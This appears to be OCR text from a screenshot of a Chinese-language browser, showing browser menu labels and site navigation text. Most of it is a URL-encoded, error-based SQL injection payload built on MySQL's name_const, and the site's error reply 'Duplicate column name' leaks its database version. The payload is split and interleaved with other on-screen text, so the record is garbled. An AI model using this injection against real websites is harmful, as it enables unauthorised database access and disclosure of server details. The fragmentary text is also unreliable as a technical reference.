 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
BE%BF%D5%27+and+exists(select*from+(select*from(select+name_const(@@version,0)
访问最多 新手上路 最新头条
http://www. sion,0))b)c)/*
出错了: Duplicate column name '5.0.24-community-nt'